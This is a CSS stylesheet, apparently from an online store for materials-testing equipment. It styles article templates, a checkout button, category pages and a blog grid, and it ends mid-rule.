  #obx-article-template .container .pull-1, #obx-article-template .container .pull-2, #obx-article-template .container .pull-3, #obx-article-template .container .pull-4, #obx-article-template .container .pull-5, #obx-article-template .container .pull-6, #obx-article-template .container .pull-7, #obx-article-template .container .pull-8, #obx-article-template .container .pull-9, #obx-article-template .container .pull-10, #obx-article-template .container .pull-11, #obx-article-template .container .pull-12, #obx-article-template .container .pull-13, #obx-article-template .container .pull-14, #obx-article-template .container .pull-15, #obx-article-template .container .pull-16, #obx-article-template .container .pull-17, #obx-article-template .container .push-1, #obx-article-template .container .push-2, #obx-article-template .container .push-3, #obx-article-template .container .push-4, #obx-article-template .container .push-5, #obx-article-template .container .push-6, #obx-article-template .container .push-7, #obx-article-template .container .push-8, #obx-article-template .container .push-9, #obx-article-template .container .push-10, #obx-article-template .container .push-11, #obx-article-template .container .push-12, #obx-article-template .container .push-13, #obx-article-template .container .push-14, #obx-article-template .container .push-15, #obx-article-template .container .push-16, #obx-article-template .container .push-17 {
    left: 0; }
  #obx-article-template .hidden-phone, #obx-article-template .visible-desktop, #obx-article-template .visible-tablet {
    display: none !important; }
  #obx-article-template .hidden-desktop, #obx-article-template .hidden-tablet, #obx-article-template .visible-phone {
    display: inherit !important; }
  #obx-article-template .mobile-iframe.columns {
    width: 248px; } }

#obx-article-template .container:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

#obx-article-template .clearfix:after, #obx-article-template .clearfix:before, #obx-article-template .row:after, #obx-article-template .row:before {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

#obx-article-template .clearfix:after, #obx-article-template .row:after {
  clear: both; }

#obx-article-template .clearfix, #obx-article-template .row {
  zoom: 1; }

#obx-article-template .clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

.clearfix.template {
  margin-bottom: 20px; }

#obx-article-template #template-banner {
  background-size: cover;
  margin: -4px 0 30px;
  position: relative; }

#obx-article-template #template-banner .dark-bg {
  padding: 35px 75px;
  width: 100%;
  background-color: #010b1b;
  min-height: 190px;
  bottom: 0; }

#obx-article-template #template-banner h1 {
  color: #ffffff;
  font-family: 'Futura';
  font-size: 32px;
  font-weight: 400;
  line-height: 34px;
  text-align: center;
  margin-top: 0; }

#obx-article-template #template-banner .author {
  color: #ffffff;
  font-family: 'Futura';
  font-size: 18px;
  margin: 20px auto;
  text-align: center; }

#obx-article-template #template-banner .author img {
  margin-right: 10px;
  border-radius: 50%; }

#obx-article-template #template-banner .author span.auth {
  height: 30px;
  vertical-align: middle;
  display: inline-block;
  margin-left: 10px;
  margin-top: 8px;
  line-height: 14px;
  font-size: 14px; }

#obx-article-template #template-banner p {
  color: #ffffff;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  margin: 0 auto;
  max-width: 850px;
  text-align: center;
  color: white; }

#obx-article-template #template-contents {
  margin: 0px 0 60px;
  background-color: #f5f5f5;
  padding: 60px 0; }

#obx-article-template #template-contents .h2 {
  color: #0b0c14;
  font-family: 'Futura';
  font-size: 26px;
  font-weight: 700;
  line-height: 34px; }

#obx-article-template #template-contents .flex-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

@media (max-width: 767px) {
  #obx-article-template #template-contents .flex-row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  #obx-article-template #template-banner .dark-bg {
    padding: 35px;
    height: auto;
    position: static; }
  #obx-article-template #template-banner {
    margin-top: 68px; }
  #obx-article-template #bg-img-section {
    background: #4f4f4f !important; }
  #obx-article-template #template-bottom .testimonial, #obx-article-template #template-bottom .testimonial .testimonial-content-orange span {
    padding: 0 !important; }
  #obx-article-template #template-bottom .container.callout-with-image-left img {
    display: block;
    margin: 0 auto 20px; } }

#obx-article-template #template-contents .chapter {
  color: #000000;
  display: inline-block;
  font-family: 'Futura';
  font-size: 18px;
  font-weight: 700;
  line-height: 26px;
  margin-right: 0;
  max-width: 270px;
  text-align: center;
  text-transform: uppercase;
  width: 100%; }

#obx-article-template #template-contents .chapter:last-child {
  margin-right: 0; }

#obx-article-template #template-contents .chapter br {
  display: none; }

#obx-article-template #template-contents .chapter .faux-h4, #obx-article-template #template-contents .chapter h4 {
  display: block;
  text-align: center;
  margin: 10px auto 10px;
  text-transform: capitalize;
  color: #151115;
  font-family: Futura;
  font-size: 18px;
  font-weight: 700;
  line-height: 22px;
  min-height: 44px; }

#obx-article-template #template-contents .chapter img {
  display: block;
  margin: 0 auto; }

#obx-article-template #template-contents .chapter span.ch-section {
  display: block;
  margin: 0 auto;
  line-height: 22px;
  margin-top: 5px;
  font-family: Futura;
  font-size: 16px;
  font-weight: 400; }

#obx-article-template #template-contents .chapter a {
  text-decoration: none; }

#obx-article-template #template-contents .h2 {
  font-size: 26px;
  text-align: center;
  margin-bottom: 55px; }

#obx-article-template #template-body {
  margin: 20px 0 0; }

#obx-article-template #template-body h2 {
  line-height: 42px;
  margin: 30px 0;
  text-align: left;
  color: #2d2d2d;
  font-family: 'Futura';
  font-size: 26px !important;
  font-weight: 900; }

#obx-article-template #template-body p {
  color: #5b5b5b;
  font-family: 'Futura';
  font-size: 16px;
  font-weight: 400;
  line-height: 24px; }

#obx-article-template #template-body a {
  color: #e9244f; }

#obx-article-template #template-body .list-container {
  padding: 30px 40px;
  background-color: #f8f8f8;
  border-left: 10px solid black;
  margin: 60px 0; }

#obx-article-template #template-body .list-container h2 {
  margin-top: 0;
  font-family: 'Futura';
  font-size: 26px; }

#obx-article-template #template-body .list-container ul {
  list-style-type: none;
  margin-left: 0;
  padding-left: 20px; }

#obx-article-template #template-body .list-container ul li {
  position: relative;
  color: #151115;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  margin-bottom: 15px; }

#obx-article-template #template-body .list-container ul li:before {
  content: '';
  display: inline-block;
  width: 8px;
  height: 8px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: #e9244f;
  left: -20px;
  top: 7px;
  position: absolute; }

#obx-article-template #template-body .section-1 img {
  width: 100%; }

#obx-article-template #template-body #bg-img-section {
  padding: 40px; }

#obx-article-template #template-body #bg-img-section h2 {
  text-align: left;
  color: #ffffff;
  font-family: 'Futura';
  font-size: 26px;
  font-weight: 900;
  line-height: 42px;
  margin-top: 0; }

#obx-article-template #template-body #bg-img-section img {
  float: right; }

#obx-article-template #template-body #bg-img-section p {
  color: #ffffff;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 22px; }

#obx-article-template #template-body .section-3 {
  padding: 10px 0 10px 0; }

#obx-article-template #template-body .section-3 h2 {
  text-align: center;
  margin-bottom: 30px;
  font-size: 26px; }

#obx-article-template #template-body .section-3 p {
  color: #151115;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  text-align: center; }

#obx-article-template #template-body .section-4 {
  background-color: none;
  margin-bottom: 0; }

#obx-article-template #template-body .section-4 h3 {
  text-align: center;
  background-color: #ec1c24;
  color: white;
  font-family: 'Futura';
  margin-bottom: 30px;
  font-size: 20px;
  padding: 20px; }

#obx-article-template #template-body .section-4 p {
  text-align: center;
  font-family: 'Futura';
  font-size: 16px;
  font-weight: 400;
  line-height: 22px; }

#obx-article-template #template-video {
  margin: 60px 0; }

#obx-article-template #template-video .v-description {
  background-color: #f8f8f8;
  padding: 24px 0;
  margin-top: -7px;
  text-align: center;
  max-width: 782px;
  margin: -7px auto 0;
  font-family: 'Futura';
  color: #5b5b5b;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px; }

#obx-article-template #template-video iframe {
  margin: 0 auto;
  text-align: center;
  max-width: 780px;
  display: block; }

#obx-article-template #template-bottom .testimonial {
  padding: 60px;
  margin: 0 0 40px 0;
  background-color: #f9f9f9; }

#obx-article-template #template-bottom .testimonial .testimonial-content-orange {
  margin-bottom: 30px;
  font-style: italic;
  line-height: 20px;
  color: #e9244f;
  font-family: 'Futura';
  font-size: 20px;
  font-weight: 300;
  line-height: 26px;
  margin-top: 40px; }
  #obx-article-template #template-bottom .testimonial .testimonial-content-orange span {
    display: block;
    padding: 0 40px; }

#obx-article-template #template-bottom .testimonial .testimonial-author {
  border-bottom: 1px solid #e9244f;
  margin-bottom: 20px;
  padding-bottom: 30px;
  color: #e9244f;
  font-family: 'Futura';
  font-size: 14px;
  font-style: italic;
  font-weight: 700;
  line-height: 24px; }
  #obx-article-template #template-bottom .testimonial .testimonial-author span {
    display: block;
    padding: 0 40px; }

#obx-article-template #template-bottom .testimonial .testimonial-content {
  color: #151115;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 22px; }

#obx-article-template #template-bottom .testimonial-after-content {
  color: #0b0c14;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  padding: 60px 0; }

#obx-article-template #template-bottom .container.callout-with-image-left {
  margin: 60px auto 60px auto;
  background: #4f4f4f; }

#obx-article-template #template-bottom .container.callout-with-image-left .row {
  padding: 40px;
  display: flex;
  background-size: cover; }

#obx-article-template #template-bottom .callout-with-image-left h3, #template-bottom .callout-with-image-left h2 {
  max-width: 540px;
  font-size: 24px !important;
  color: #fff !important;
  font-family: 'Futura' !important;
  font-weight: 900 !important;
  margin-bottom: 0.5em;
  margin-top: 0; }

#obx-article-template #template-bottom .callout-with-image-left h3.margin-25, #template-bottom .callout-with-image-left h2.margin-25 {
  margin: auto 25%; }

#obx-article-template #template-bottom .callout-with-image-left .ten.columns p {
  color: #ffffff;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  margin-bottom: 0; }

#obx-article-template #template-bottom .callout-with-image-left a.btn {
  color: #2d2d2d;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.8px;
  text-transform: uppercase;
  max-width: 270px;
  background-color: #ec1c24;
  padding: 15px 54px 14px 55px;
  margin-top: 40px;
  display: block;
  transition: 0.2s;
  text-align: center;
  color: white;
  text-transform: capitalize;
  text-decoration: none;
  width: 100%; }

#obx-article-template #template-bottom .callout-with-image-left a.btn.width-25 {
  width: 25%; }

#obx-article-template #template-bottom .callout-with-image-left a:hover {
  background: #2d2d2d;
  color: #fff; }

#obx-article-template #template-bottom .testimonial .row {
  margin-bottom: -40px; }

#obx-article-template #template-bottom .related-articles {
  padding: 0px;
  margin-bottom: 0; }

#obx-article-template #template-bottom .related-articles span {
  display: block; }

#obx-article-template #template-bottom .related-articles a {
  text-decoration: none; }

#obx-article-template #template-bottom .related-articles br {
  display: none; }

#obx-article-template #template-bottom .related-articles h2 {
  color: #2d2d2d;
  font-family: 'Futura';
  font-size: 26px !important;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 50px;
  text-align: center;
  text-transform: uppercase; }

#obx-article-template #template-bottom .related-articles p {
  color: #151115;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  margin-bottom: 40px;
  text-align: center; }

#obx-article-template #template-bottom .related-articles .faux-h4 {
  color: #404040;
  font-family: 'Futura';
  font-size: 18px;
  line-height: 24px;
  margin: 20px 0; }

#obx-article-template #template-bottom .related-articles-flex {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap; }

#obx-article-template #template-bottom .related-articles .six {
  flex: 0 0 324px;
  font-size: 14px;
  max-width: 324px;
  padding: 0 0 40px;
  border: 1px solid #ddd;
  background: white; }

#obx-article-template #template-bottom .related-articles .six .related-articles-title {
  color: #010b1b;
  display: block;
  font-family: 'Futura';
  font-size: 16px;
  font-weight: 700;
  line-height: 22px;
  margin: 40px 0 0;
  padding: 0 20px;
  text-align: center; }

#obx-article-template #template-bottom .related-articles .related-articles-date {
  color: #acacac;
  margin: 15px 0;
  text-align: center; }

#obx-article-template #template-bottom .related-articles .six .related-articles-content {
  color: #010b1b;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  padding: 0 20px;
  text-align: center;
  line-height: 18px; }

#obx-article-template #template-bottom .related-articles .six .related-articles-btn {
  text-transform: uppercase;
  margin-top: 40px;
  display: block;
  text-align: center;
  font-weight: 700;
  color: #010b1b;
  position: relative; }

#obx-article-template #template-bottom .related-articles .six .related-articles-btn:after {
  content: "";
  position: absolute;
  width: 18px;
  height: 12px;
  background-image: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2018%2012%22%3E%3Cg%3E%3Cg%3E%3Cpath%20fill%3D%22%23010b1b%22%20d%3D%22M0%207h14.17l-3.58%203.59L12%2012l6-6-6-6-1.41%201.41L14.17%205H0z%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  top: 4px;
  right: 25%; }

#obx-article-template #template-bottom .related-articles .six .related-articles-content .related-articles-button {
  bottom: 20px;
  color: #45a1ce;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  position: absolute;
  text-decoration: underline;
  text-transform: uppercase; }

#obx-article-template .article-listing-heading.fullwidth {
  text-align: center;
  margin-bottom: 20px; }

#obx-article-template #video {
  margin: 60px 0; }

#obx-article-template .cta.row {
  margin: 60px 0; }

#obx-article-template .cta {
  padding: 40px;
  background-color: #4f4f4f; }

#obx-article-template .cta h3 {
  color: #ffffff;
  font-family: 'Futura';
  font-size: 28px;
  font-weight: 700;
  line-height: 34px;
  margin-bottom: 0;
  text-align: center;
  text-transform: uppercase; }

#obx-article-template .cta p {
  color: white;
  color: #ffffff;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
  padding: 40px 0 30px; }

#obx-article-template .cta .yellow-btn {
  border-radius: 0px;
  background-color: #f2a50b;
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #ffffff;
  display: block;
  text-align: center;
  padding: 16px 0;
  font-family: 'Futura';
  margin: 0 auto;
  max-width: 340px;
  width: 100%;
  font-size: 14px;
  text-transform: uppercase; }

#obx-article-template .grey-bg {
  background-color: #f8f8f8;
  padding: 45px 0 1px; }

#obx-article-template .grey-bg p.underline {
  padding-bottom: 40px;
  border-bottom: 1px solid #101842; }

#obx-article-template .fw-img {
  margin: 30px 0; }

@media only screen and (min-width: 768px) and (max-width: 1079px) {
  #obx-article-template .article-listing-videos iframe {
    max-height: 180px; }
  #obx-article-template #template-banner {
    background-size: cover !important; } }

@media only screen and (min-width: 400px) and (max-width: 767px) {
  #obx-article-template #template-banner {
    background-size: cover !important; } }

@media only screen and (max-width: 767px) {
  #obx-article-template {
    margin-top: -88px; }
  #obx-article-template #template-banner {
    background-size: cover !important; }
  #obx-article-template .cta .twelve {
    margin-left: 0; }
  #obx-article-template .row.flex.two-col-contained, #obx-article-template .row.flex.two-col-open {
    display: block; }
  #obx-article-template .row.flex.two-col-contained .left, #obx-article-template .row.flex.two-col-open .left {
    margin: 0 0 20px 0;
    width: 100%; }
  #obx-article-template .row.flex.two-col-contained .right, #obx-article-template .row.flex.two-col-open .right {
    width: 100%; }
  #obx-article-template .banner-img-headline {
    position: static;
    background: #000000;
    padding: 15px 18px; }
  #obx-article-template #template-video iframe {
    width: 100%; }
  #obx-article-template .section-2 img {
    display: block;
    margin: 0 auto;
    float: none; }
  #obx-article-template #template-contents .chapter {
    width: 100%;
    margin: 20px 0; }
  #obx-article-template #template-banner {
    padding-bottom: 20px; }
  #obx-article-template #template-banner .six img {
    display: block;
    float: none;
    margin: 0 auto; }
  #obx-article-template #template-banner h1, #obx-article-template #template-banner p {
    text-align: center; }
  #obx-article-template .cta {
    padding: 60px 20px; }
  #obx-article-template .cta h2 {
    margin-top: 20px; }
  #obx-article-template .cta .blue-btn {
    margin-top: 0; }
  #template-bottom .container.callout-with-image-left .row {
    flex-direction: column;
    align-items: center; }
  #template-bottom .container.callout-with-image-left h2 {
    color: white; }
  #obx-article-template #template-bottom .related-articles-flex {
    flex-direction: column;
    align-items: center; }
  #obx-article-template #template-bottom .related-articles h2 {
    text-align: center; }
  #obx-article-template #template-bottom .related-articles .six {
    margin-bottom: 20px;
    padding: 0 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  #obx-article-template #template-bottom .related-articles .six img {
    display: block;
    margin: 0; }
  #obx-article-template #template-bottom .related-articles .six h4 {
    text-align: center; }
  #obx-article-template #template-bottom .related-articles .six p {
    text-align: center; }
  #obx-article-template .cta.row img {
    margin: 0 auto 20px;
    display: block; }
  #obx-article-template .cta.row h3, #obx-article-template .cta.row p {
    text-align: center; }
  #obx-article-template .cta.row a {
    margin-left: auto;
    margin-right: auto;
    display: block; }
  #obx-article-template .banner-img-headline {
    position: static;
    background: #717171;
    padding: 15px 18px; }
  #obx-article-template #template-body #bg-img-section img {
    float: none !important; }
  #obx-article-template .related-articles .six img {
    width: 100%; } }

#single-blog #related-listing .blog-thumbnail img, #single-blog article.blog .blog-post-figure .blog-thumbnail img {
  max-height: 450px; }

#single-blog article.blog .blog-post-figure .blog-thumbnail {
  height: 450px; }

#single-blog article.blog .blog-date {
  margin: 0px !important; }

@media screen and (max-width: 767px) {
  #single-blog article.blog .blog-post-figure .blog-thumbnail {
    height: 200px; }
  #obx-article-template #template-bottom .callout-with-image-left a.btn.centered-mobile {
    width: 100%; }
  #obx-article-template #template-bottom .callout-with-image-left h3.margin-25, #template-bottom .callout-with-image-left h2.margin-25 {
    margin: auto 0; } }

@media screen and (max-width: 767px) {
  .blog-header {
    margin-bottom: 84px; } }

/* Bolt checkout */
.previewCartCheckout .bolt-checkout-button {
  max-width: 100%; }

.cart-actions {
  justify-content: flex-end;
  display: flex; }
  .cart-actions a.undefined {
    background: #2d2926;
    border: none;
    border-radius: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #fff;
    display: block;
    cursor: pointer;
    font-weight: 400;
    margin: 0 0 1rem;
    text-align: center;
    text-decoration: none;
    padding: .85714rem 2.28571rem;
    outline: 0;
    vertical-align: middle; }

.previewCartAction .bolt-checkout-button {
  width: 100% !important;
  box-sizing: border-box;
  padding: 0; }

.previewCartAction div[data-tid="bolt-checkout-button"] {
  min-width: 0 !important;
  height: 34px !important;
  margin: 0 !important; }

div[data-tid="bolt-checkout-button"]:after {
  content: "US Checkout";
  color: #fff; }

div[data-tid="bolt-checkout-button"]:before {
  content: " ";
  background-image: url("[data-uri]");
  width: 30px;
  height: 16px;
  margin-right: 10px;
  background-size: contain; }

div[data-tid="bolt-checkout-button-text"],
.orderConfirmation-section ~ .orderConfirmation-section,
div[data-tid="bolt-checkout-button"] > img {
  display: none !important; }

.previewCartAction div[data-tid="bolt-checkout-button"]:after {
  font-size: 14px !important; }

/* End of Bolt Checkout */
body, html {
  -webkit-overflow-scrolling: auto !important; }

/* Faux Menu for Category Pages */
.faux-menu.flex-row {
  margin-top: 20px;
  display: flex; }

.faux-menu.flex-row > div {
  flex-basis: 33%; }

.faux-menu ul {
  list-style-type: none;
  margin-left: 0;
  margin-bottom: 0; }

.faux-menu li {
  text-align: center;
  margin-bottom: 10px; }

.faux-menu a {
  color: red;
  font-size: 12px; }

.faux-menu a:hover {
  color: black; }

.faux-menu .center, .faux-menu .right {
  border-left: 1px solid #cfcfcf; }

/* Shop By Category March 4 2020 - OBX */
#shopbycategory p.center {
  text-align: center; }

#shopbycategory .flex-row {
  display: flex;
  margin-bottom: 40px; }

#shopbycategory .flex-row .category {
  flex-basis: 32%; }

#shopbycategory .flex-row > .category:nth-child(2) {
  margin: 0 2%; }

#shopbycategory .flex-row .category img {
  margin-bottom: 10px; }

#shopbycategory .flex-row .category a {
  text-decoration: none; }

#shopbycategory .flex-row .category span.cat-name {
  color: white;
  background: black;
  font-family: Futura,Arial,Helvetica,sans-serif;
  font-weight: 700;
  padding: 15px 10px;
  display: block;
  font-size: 16px;
  text-transform: uppercase; }

#shopbycategory .flex-row .category span.cat-name {
  position: relative; }

#shopbycategory .flex-row .category span.cat-name:after {
  content: "";
  position: absolute;
  width: 18px;
  height: 12px;
  background-image: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2018%2012%22%3E%3Cg%3E%3Cg%3E%3Cpath%20fill%3D%22%23e4002b%22%20d%3D%22M0%207h14.17l-3.58%203.59L12%2012l6-6-6-6-1.41%201.41L14.17%205H0z%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  top: 22px;
  right: 5%; }

#obx-article-template.shopcat #template-bottom .related-articles p {
  padding: 0 20px;
  margin-top: 20px; }

.botbanner .imgcontent-new {
  background: #f9f9f9;
  padding: 60px 0; }
  .botbanner .imgcontent-new .flex-row {
    display: flex; }
    .botbanner .imgcontent-new .flex-row .penetrometer {
      background: url(https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/penetrometer.png?t=1646763118&_gl=1*1udyk4i*_ga*MTQ0Mzc4MjUzMi4xNjM5MTU1ODgw*_ga_WS2VZYPC6G*MTY0Njc2MjYxMC4yOS4xLjE2NDY3NjMxMjkuNTk.);
      padding: 80px 20px 20px 20px;
      margin-bottom: 25px; }
    .botbanner .imgcontent-new .flex-row .sieve {
      background: url(https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/sieve.png?t=1646763118&_gl=1*1udyk4i*_ga*MTQ0Mzc4MjUzMi4xNjM5MTU1ODgw*_ga_WS2VZYPC6G*MTY0Njc2MjYxMC4yOS4xLjE2NDY3NjMxMjkuNTk.);
      padding: 30px 20px 20px 20px; }
    .botbanner .imgcontent-new .flex-row .monitoring {
      background: url(https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/monitoring.png?t=1646763119&_gl=1*1udyk4i*_ga*MTQ0Mzc4MjUzMi4xNjM5MTU1ODgw*_ga_WS2VZYPC6G*MTY0Njc2MjYxMC4yOS4xLjE2NDY3NjMxMjkuNTk.);
      height: 100% !important;
      padding: 75px 45px 0 45px; }
    .botbanner .imgcontent-new .flex-row .digital {
      background: url(https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/digital.png?t=1646763119&_gl=1*3ehjq5*_ga*MTQ0Mzc4MjUzMi4xNjM5MTU1ODgw*_ga_WS2VZYPC6G*MTY0Njc2MjYxMC4yOS4xLjE2NDY3NjMxMjkuNTk.);
      padding: 105px 20px 20px 20px; }
    .botbanner .imgcontent-new .flex-row .econoomy {
      background: url(https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/economy.png?t=1646763120&_gl=1*3ehjq5*_ga*MTQ0Mzc4MjUzMi4xNjM5MTU1ODgw*_ga_WS2VZYPC6G*MTY0Njc2MjYxMC4yOS4xLjE2NDY3NjMxMjkuNTk.);
      padding: 105px 20px 20px 20px;
      margin-bottom: 25px; }
    .botbanner .imgcontent-new .flex-row .penetrometer, .botbanner .imgcontent-new .flex-row .sieve, .botbanner .imgcontent-new .flex-row .monitoring, .botbanner .imgcontent-new .flex-row .econoomy, .botbanner .imgcontent-new .flex-row .digital {
      background-size: cover;
      background-position: center bottom;
      height: 320px;
      position: relative; }
    .botbanner .imgcontent-new .flex-row a {
      text-decoration: none; }
      .botbanner .imgcontent-new .flex-row a:hover {
        color: white; }
    .botbanner .imgcontent-new .flex-row h2 {
      color: white;
      text-align: center;
      text-shadow: 0 0 3px rgba(0, 0, 0, 0.65);
      font-size: 26px;
      font-weight: 700;
      text-transform: uppercase;
      line-height: 32px;
      margin-bottom: 10px;
      margin-top: 0; }
    .botbanner .imgcontent-new .flex-row h2.black {
      color: #000;
      text-shadow: none; }
    .botbanner .imgcontent-new .flex-row p {
      text-align: center;
      color: white;
      font-size: 14px;
      font-weight: 500;
      line-height: 20px;
      margin-bottom: 20px; }
    .botbanner .imgcontent-new .flex-row p.black {
      color: #000; }
    .botbanner .imgcontent-new .flex-row button {
      background: #ec1c24;
      width: 100%;
      font-size: 13px;
      font-weight: 700;
      text-align: center;
      display: block;
      cursor: pointer;
      padding: 8px 0;
      position: absolute;
      bottom: 15px;
      width: 88%; }
      .botbanner .imgcontent-new .flex-row button:hover {
        color: white;
        background: black; }
  .botbanner .imgcontent-new .left-col {
    flex: 0 0 28%;
    margin-right: 2%; }
  .botbanner .imgcontent-new .center-col {
    flex: 0 0 40%;
    margin-right: 2%; }
    .botbanner .imgcontent-new .center-col a button {
      position: static;
      width: 100%; }
  .botbanner .imgcontent-new .right-col {
    margin-right: 0;
    flex: 0 0 28%; }

.create {
  margin-top: 40px;
  margin-bottom: 65px; }
  .create p {
    display: inline;
    color: white;
    margin-right: 20px;
    position: relative; }
    .create p:before {
      content: "";
      position: absolute;
      width: 42px;
      height: 29px;
      left: -55px;
      top: -4px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='42' height='29' viewBox='0 0 42 29'%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M10.008 4.568H3.526a.92.92 0 0 0 0 1.839h6.482a.92.92 0 0 0 0-1.839z'/%3E%3C/g%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M7.395 10.922a.92.92 0 0 0-.919-.919H.99a.92.92 0 0 0 0 1.838h5.486a.92.92 0 0 0 .92-.919z'/%3E%3C/g%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M2.467 15.598a.92.92 0 0 0 0 1.838h2.83a.92.92 0 0 0 0-1.838z'/%3E%3C/g%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M13.268 9.97h6.42l-.7 5.9h-6.42zm3.515-3.1l5.236.025-1.608 1.237h-5.264zm6.13 6.37l-1.939 1.49.616-5.186 1.937-1.49zM10.846 17.4a.917.917 0 0 0 .687.31h8.272c.106 0 .21-.022.311-.059.04-.015.073-.038.11-.058.046-.025.096-.041.14-.074l3.979-3.06a.895.895 0 0 0 .314-.535c.012-.044.035-.083.04-.13l.91-7.683c.003-.017.003-.034.003-.051a.915.915 0 0 0-.036-.365.918.918 0 0 0-.866-.625l-8.234-.038a.865.865 0 0 0-.566.19l-4.02 3.103c-.008.006-.012.016-.02.023a.917.917 0 0 0-.161.185c-.02.028-.046.05-.063.08a.944.944 0 0 0-.08.24c-.006.029-.023.056-.027.087l-.002.004-.92 7.74a.926.926 0 0 0 .229.716z'/%3E%3C/g%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M38.82 19.102c-.36 0-.65.412-.65.92v.402c0 .508.292.92.65.92h.407v2.058h-.23a4.604 4.604 0 0 0-4.503-3.676 4.603 4.603 0 0 0-4.503 3.676h-.23V9.697h1.132c.718 4.123 4.163 7.316 8.333 7.73v1.675zm-4.326 7.976a2.76 2.76 0 0 1-2.757-2.758 2.76 2.76 0 0 1 2.757-2.757 2.76 2.76 0 0 1 2.757 2.757 2.76 2.76 0 0 1-2.757 2.758zm1.55-17.381l2.626 5.789c-2.913-.587-5.258-2.87-5.898-5.789zm-26.036 17.38a2.76 2.76 0 0 1-2.757-2.757 2.76 2.76 0 0 1 2.757-2.757 2.76 2.76 0 0 1 2.758 2.757 2.76 2.76 0 0 1-2.758 2.758zM37.473 8.399a.92.92 0 0 0-.838-.54H29.76v-4.66C29.76 1.436 28.4 0 26.727 0H6.801C5.396 0 4.155 1.045 3.852 2.486a.918.918 0 1 0 1.798.378c.126-.594.61-1.026 1.15-1.026h19.927c.66 0 1.195.61 1.195 1.36v20.203h-13.41a4.604 4.604 0 0 0-4.504-3.676A4.603 4.603 0 0 0 5.506 23.4H4.043c-.659 0-1.195-.614-1.2-1.28l.139-1.387a.92.92 0 0 0-1.83-.182l-.142 1.48c0 1.768 1.36 3.208 3.033 3.208h1.463a4.604 4.604 0 0 0 4.502 3.676 4.603 4.603 0 0 0 4.503-3.676h15.48a4.604 4.604 0 0 0 4.503 3.676 4.604 4.604 0 0 0 4.503-3.676h1.15a.92.92 0 0 0 .919-.92v-7.803a.916.916 0 0 0-.082-.38z'/%3E%3C/g%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M9.09 24.311a.92.92 0 1 1 1.837 0 .92.92 0 0 1-1.838 0z'/%3E%3C/g%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M33.575 24.311a.92.92 0 1 1 1.838 0 .92.92 0 0 1-1.838 0z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E"); }
  .create a {
    color: white;
    text-decoration: none;
    position: relative; }
    .create a:hover {
      color: white; }
    .create a:after {
      content: "";
      position: absolute;
      width: 16px;
      height: 13px;
      right: -30px;
      top: 4px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13'%3E%3Cg%3E%3Cg%3E%3Cpath fill='%23fff' d='M7.929 11.132l3.467-3.466H.629V5.25h10.767L7.929 1.785l1.7-1.7L16 6.46l-6.372 6.372z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E"); }

.bottom-row {
  clear: both;
  background: #f9f9f9;
  margin-top: 60px; }

.homeblog {
  float: none;
  display: flex;
  margin-bottom: 70px !important;
  align-items: stretch !important; }
  .homeblog .post {
    flex: 0 0 32%;
    margin-right: 2%; }
    .homeblog .post a {
      text-decoration: none;
      color: #010b1b; }
      .homeblog .post a:hover {
        text-decoration: none;
